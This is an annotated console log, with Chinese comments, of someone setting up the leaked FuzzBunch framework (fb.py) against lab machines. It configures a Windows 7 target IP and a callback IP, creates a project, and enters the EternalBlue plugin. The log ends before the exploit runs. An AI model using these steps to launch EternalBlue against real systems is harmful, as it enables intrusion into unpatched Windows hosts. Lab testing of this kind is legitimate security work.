 命令提示符 - python fb.py
0) apply
1) touch all
2) prompt confirm
3) execute
Payload Autorun List
====================
0) apply
1) prompt confirm
2) execute
[+] Set FbStorage => E:\shadowbroker-master\windows\storage
[*] Retargetting Session
[?] Default Target IP Address [] : 172.31.74.114 windows 7的IP
[?] Default Callback IP Address [] : 172.31.74.116 windows XP的IP
[?] Use Redirection [yes] : no
[?] Base Log directory [E:\shadowbroker-master\windows\Logs] :
[*] Checking E:\shadowbroker-master\windows\Logs for projects
Index Project
----- -------
0 Create a New Project
[?] Project [0] : eternal1 这里我输入错了，直接回车就可以
Index Project
----- -------
0 Create a New Project
[?] Project [0] :
[?] New Project Name : eternal1 这里才要输入名字
[?] Set target log directory to 'E:\shadowbroker-master\windows\Logs\eternal1\z1
72.31.74.114'? [Yes] :
[*] Initializing Global State
[+] Set TargetIp => 172.31.74.114
[+] Set CallbackIp => 172.31.74.116
[!] Redirection OFF
[+] Set LogDir => E:\shadowbroker-master\windows\Logs\eternal1\z172.31.74.114
[+] Set Project => eternal1
fb > use EternalBlue 开始使用EternalBlue了
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 172.31.74.114